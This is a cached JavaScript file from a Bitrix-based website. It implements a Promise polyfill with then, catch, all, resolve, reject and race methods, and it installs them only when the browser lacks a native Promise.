request_url: https://www.kapri-z.ru/bitrix/cache/js/s1/main18/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17670963888526
body_size: 2394
content:
; /* /bitrix/js/main/polyfill/promise/js/promise.js?17402268728241*/

; /* Start:"a:4:{s:4:"full";s:61:"/bitrix/js/main/polyfill/promise/js/promise.js?17402268728241";s:6:"source";s:46:"/bitrix/js/main/polyfill/promise/js/promise.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
;(function(window) {
	'use strict';

	if (typeof window.Promise === 'undefined' ||
		window.Promise.toString().indexOf('[native code]') === -1)
	{
		var PROMISE_STATUS = '[[PromiseStatus]]';
		var PROMISE_VALUE = '[[PromiseValue]]';
		var STATUS_PENDING = 'pending';
		var STATUS_INTERNAL_PENDING = 'internal pending';
		var STATUS_RESOLVED = 'resolved';
		var STATUS_REJECTED = 'rejected';


		/**
		 * Handles promise done
		 * @param {Promise} promise
		 * @param {Handler} deferred
		 */
		var handle = function(promise, deferred)
		{
			if (promise[PROMISE_STATUS] === STATUS_INTERNAL_PENDING)
			{
				promise = promise[PROMISE_VALUE];
			}

			if (promise[PROMISE_STATUS] === STATUS_PENDING)
			{
				promise.deferreds.push(deferred);
			}
			else
			{
				promise.handled = true;

				setTimeout(function() {
					var callback = promise[PROMISE_STATUS] === STATUS_RESOLVED ?
						deferred.onFulfilled : deferred.onRejected;

					if (callback)
					{
						try {
							resolve(deferred.promise, callback(promise[PROMISE_VALUE]));
						} catch (err) {
							reject(deferred.promise, err);
						}
					}
					else
					{
						if (promise[PROMISE_STATUS] === STATUS_RESOLVED)
						{
							resolve(deferred.promise, promise[PROMISE_VALUE]);
						}
						else
						{
							reject(deferred.promise, promise[PROMISE_VALUE]);
						}
					}
				}, 0);
			}
		};


		/**
		 * Resolves promise with value
		 * @param {Promise} promise
		 * @param {*} value
		 */
		var resolve = function(promise, value) {
			if (value === promise)
			{
				throw new TypeError('A promise cannot be resolved with it promise.');
			}

			try {
				if (value && (typeof value === 'object' || typeof value === 'function'))
				{
					if (value instanceof Promise)
					{
						promise[PROMISE_STATUS] = STATUS_INTERNAL_PENDING;
						promise[PROMISE_VALUE] = value;
						finale(promise);
						return;
					}
					else if (typeof value.then === 'function')
					{
						executePromise(value.then.bind(value), promise);
						return;
					}
				}

				promise[PROMISE_STATUS] = STATUS_RESOLVED;
				promise[PROMISE_VALUE] = value;
				finale(promise);
			} catch (err) {
				reject(promise, err);
			}
		};


		/**
		 * Rejects promise with reason
		 * @param promise
		 * @param reason
		 */
		var reject = function(promise, reason)
		{
			promise[PROMISE_STATUS] = STATUS_REJECTED;
			promise[PROMISE_VALUE] = reason;
			finale(promise);
		};


		/**
		 * Calls async callback
		 * @param {Promise} promise
		 */
		var finale = function(promise)
		{
			if (promise[PROMISE_STATUS] === STATUS_REJECTED && promise.deferreds.length === 0)
			{
				setTimeout(function() {
					if (!promise.handled)
					{
						console.error('Unhandled Promise Rejection: ' + promise[PROMISE_VALUE]);
					}
				}, 0);
			}

			promise.deferreds.forEach(function(deferred) {
				handle(promise, deferred);
			});

			promise.deferreds = null;
		};


		/**
		 * Executes promise
		 * @param {function} resolver - Resolver
		 * @param {Promise} promise
		 */
		var executePromise = function(resolver, promise)
		{
			var done = false;

			try {
				resolver(resolveWrapper, rejectWrapper);
			} catch (err) {
				if (!done)
				{
					done = true;
					reject(promise, err);
				}
			}

			// Resolve function
			function resolveWrapper(value)
			{
				if (!done)
				{
					done = true;
					resolve(promise, value);
				}
			}

			// Reject function
			function rejectWrapper(reason)
			{
				if (!done)
				{
					done = true;
					reject(promise, reason);
				}
			}
		};


		/**
		 * Implements interface for works with promise handlers
		 * @param {?function} [onFulfilled]
		 * @param {?function} [onRejected]
		 * @param {Promise} promise
		 *
		 * @constructor
		 */
		var Handler = function(onFulfilled, onRejected, promise)
		{
			this.onFulfilled = typeof onFulfilled === 'function' ? onFulfilled : null;
			this.onRejected = typeof onRejected === 'function' ? onRejected : null;
			this.promise = promise;
		};


		/**
		 * Implements Promise polyfill
		 * @param {function} resolver
		 *
		 * @constructor
		 */
		var Promise = function(resolver)
		{
			this[PROMISE_STATUS] = STATUS_PENDING;
			this[PROMISE_VALUE] = null;
			this.handled = false;
			this.deferreds = [];

			// Try execute promise resolver
			executePromise(resolver, this);
		};


		/**
		 * Appends a rejection handler callback to the promise,
		 * and returns a new promise resolving to the return value of the callback if it is called,
		 * or to its original fulfillment value if the promise is instead fulfilled.
		 *
		 * @param {function} onRejected
		 */
		Promise.prototype['catch'] = function(onRejected) {
			return this.then(null, onRejected);
		};


		/**
		 * Appends fulfillment and rejection handlers to the promise,
		 * and returns a new promise resolving to the return value of the called handler,
		 * or to its original settled value if the promise was not handled
		 * (i.e. if the relevant handler onFulfilled or onRejected is not a function).
		 *
		 * @param {function} onFulfilled
		 * @param {function} [onRejected]
		 * @returns {Promise}
		 */
		Promise.prototype.then = function(onFulfilled, onRejected)
		{
			var promise = new Promise(function() {});
			handle(this, new Handler(onFulfilled, onRejected, promise));
			return promise;
		};


		/**
		 * The method returns a single Promise that resolves when all of the promises
		 * in the iterable argument have resolved or when the iterable argument contains no promises.
		 * It rejects with the reason of the first promise that rejects.
		 *
		 * @static
		 * @param iterable - An iterable object such as an Array or String
		 * @return {Promise}
		 */
		Promise.all = function(iterable)
		{
			var args = [].slice.call(iterable);

			return new Promise(function(resolve, reject) {
				if (args.length === 0)
				{
					resolve(args);
				}
				else
				{
					var remaining = args.length;

					var res = function(i, val)
					{
						try {
							if (val && (typeof val === 'object' || typeof val === 'function'))
							{
								if (typeof val.then === 'function')
								{
									val.then.call(val, function(val) {
										res(i, val);
									}, reject);
									return;
								}
							}

							args[i] = val;

							if (--remaining === 0)
							{
								resolve(args);
							}
						} catch (ex) {
							reject(ex);
						}
					};

					for (var i = 0; i < args.length; i++)
					{
						res(i, args[i]);
					}
				}
			});
		};


		/**
		 * The method returns a Promise object that is resolved with the given value.
		 * If the value is a thenable (i.e. has a 'then' method),
		 * the returned promise will 'follow' that thenable, adopting its eventual state;
		 * if the value was a promise, that object becomes the result of the call to Promise.resolve;
		 * otherwise the returned promise will be fulfilled with the value.
		 *
		 * @param {*|Promise} value - Argument to be resolved by this Promise. Can also be a Promise or a thenable to resolve.
		 * @returns {Promise}
		 */
		Promise.resolve = function(value)
		{
			if (value && typeof value === 'object' && value.constructor === Promise)
			{
				return value;
			}

			return new Promise(function(resolve) {
				resolve(value);
			});
		};


		/**
		 * The method returns a Promise object that is rejected with the given reason.
		 *
		 * @param {*} reason - Reason why this Promise rejected.
		 * @returns {Promise}
		 */
		Promise.reject = function(reason)
		{
			return new Promise(function(resolve, reject) {
				reject(reason);
			});
		};


		/**
		 * The Promise.race(iterable) method returns a promise that resolves or rejects
		 * as soon as one of the promises in the iterable resolves or rejects,
		 * with the value or reason from that promise.
		 *
		 * @static
		 * @param iterable - An iterable object, such as an Array.
		 * @see https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Iteration_protocols
		 * @returns {Promise}
		 */
		Promise.race = function(iterable)
		{
			return new Promise(function(resolve, reject) {
				for (var i = 0, len = iterable.length; i < len; i++)
				{
					iterable[i].then(resolve, reject);
				}
			});
		};

		window.Promise = Promise;
	}
})(window);
/* End */
;